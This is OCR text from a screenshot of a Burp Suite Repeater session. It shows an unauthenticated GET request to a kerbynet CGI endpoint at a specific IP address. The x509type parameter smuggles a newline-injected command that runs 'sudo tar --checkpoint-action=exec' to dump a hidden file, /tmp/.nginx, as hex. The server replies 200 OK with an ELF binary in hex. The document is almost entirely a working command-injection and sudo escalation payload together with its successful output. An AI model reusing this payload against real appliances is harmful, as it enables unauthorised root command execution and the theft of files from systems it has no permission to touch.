 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 ×
Send Cancel
Target: http://61.139.2.100
HTTP/1
Request
Pretty Raw Hex
\n
1 GET http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&
Section=NoAuthREQ&User=&x509type=
%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--che
ckpoint=1%20--checkpoint-action=exec=%27xxd%20-p%20/tmp/.ng
inx%27%0A%27 HTTP/1.1
2 Host: 61.139.2.100
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-cache, must-revalidate
4 Content-Type: text/html; charset=ISO-8859-1
5 Date: Mon, 14 Apr 2025 07:01:32 GMT
6 Pragma: no-cache
7 Server: Apache
8 Content-Length: 3401373
9
10 7f454c460101010300000000000000000200030001000000d29004083400
11 000080bc0c0000000000340020000600280020001f000100000000000000
12 00800408008004080c9d0c000c9d0c00050000000010000001000000589f
13 0c00582f1108582f1108a80d00002c4d0000060000000010000004000000
14 f4000000f4800408f4800408440000004400000004000000040000000700
15 0000589f0c00582f1108582f110814000000340000000400000004000000
16 51e574640000000000000000000000000000000000000000060000001000
17 000052e57464589f0c00582f1108582f1108a8000000a800000004000000
18 01000000040000001000000001000000474e550000000000020000000600
19 000020000000040000001400000003000000474e5500ecc3594101813604
20 46a58845dca5649c4f7aca95543011082a000000503011082a0000004c30
21 11082a000000483011082a000000443011082a000000403011082a000000
22 3c3011082a000000383011082a000000343011082a000000303011082a00
23 00002c3011082a000000283011082a000000243011082a00000020301108
24 2a0000001c3011082a000000183011082a000000143011082a0000001030
25 11082a0000000c3011082a0000005383ec08e8270f000081c327ae0c008b
26 83f4ffffff85c07405e8127efbf783c4085bc30000000000000000000000
27 0000ff250c3011086800000000e900000000ff25103011086800000000e9
28 00000000ff25143011086800000000e900000000ff251830110868000000
29 00e900000000ff251c3011086800000000e900000000ff25203011086800
30 000000e900000000ff25243011086800000000e900000000ff2528301108
31 6800000000e900000000ff252c3011086800000000e900000000ff253030
32 11086800000000e900000000ff25343011086800000000e900000000ff25
33 383011086800000000e900000000ff253c3011086800000000e900000000
34 ff25403011086800000000e900000000ff25443011086800000000e90000
35 0000ff25483011086800000000e900000000ff254c3011086800000000e9
36 00000000ff25503011086800000000e900000000ff255430110868000000
37 00e9000000005689c689d0b9ab6a0e085383e00383ec7431db48b8b56a0e
38 080f45c80f94c3895424048d1c9d03010000c744240800000000890c24e8
39 30c0010039f089c275398d4424108944240889542404c7042403000000e8
40 c8bf010085c0751d8b4424202500f000003d00200000750d837c24340075
41 06395c24307403f4ebfd83c4745b5ec383ec1cbab46d0e088d4808a1ec30
42 1108c7042400000000e8827a000083c41cc35756beffffff7f538b100fb6
43 1283ea308b088d590189180fb6490183e93083f909772485d278e981facc
44 cccc0c7f136bda0a89f729cf83caff01d939df0f4dd1ebce83caffebc95b
45 89d05e5fc35589e557565383ec2c8b5d088945dc31c08955d889ca83c9ff
46 89dff2ae89cef7d68d46ff8945e08a028d48ff80f97d0f87c80000008b4d
47 d88d720189e72b4ddc8975e40fbef08d511e83e2f089d02500f0ffff29c7
48 89f839c4741081ec00100000838c24fc0f000000ebec81e2ff0f00007409
49 8d42fc29d4830c04008b45dc8d7c241b83e7f0894c2408893c2489442404
50 e8fbf800008b4dd8895d0839f87659488a184e8d51ff8859ff754939f876
51 458b4de089c68b5d08494a8a040b85c988027ff589f08b75e4895d088a0e
52 84c9780580f97f750c488a084a39f8880a77f6eb2084c97408ff45e40fbe
53 f1eb078b75e40fbe76ff89d1eba389c8eb078b45dceb0289d08d65f45b5e
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done
3,401,594 bytes | 168 millis
Event log (2) All issues (1)
Memory: 207.7MB